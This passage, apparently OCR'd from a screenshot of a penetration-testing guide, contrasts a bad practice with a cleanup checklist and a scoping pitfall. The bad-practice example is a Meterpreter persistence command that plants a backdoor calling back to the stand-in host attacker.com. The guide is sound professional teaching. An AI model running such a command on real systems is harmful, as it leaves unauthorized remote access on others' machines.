
# BAD -- leaving backdoors or artifacts on target

meterpreter> run persistence -X -i 10 -p 4444 -r attacker.com

# Persistent backdoors left on client systems create real security ri
Correct: Clean up all artifacts after testing
# GOOD -- remove all testing artifacts and document cleanup

# Cleanup checklist:

# - Remove uploaded tools (linpeas.sh, winpeas.exe, nc.exe)

# - Delete created user accounts

# - Remove cron jobs / scheduled tasks

# - Close reverse shells and tunnels

# - Document all artifacts and their removal status
Common Pitfalls
Incomplete scope definition
: Vague scope leads to
testing unauthorized systems. Fix: Enumerate every
in-scope IP, domain, and URL in the ROE before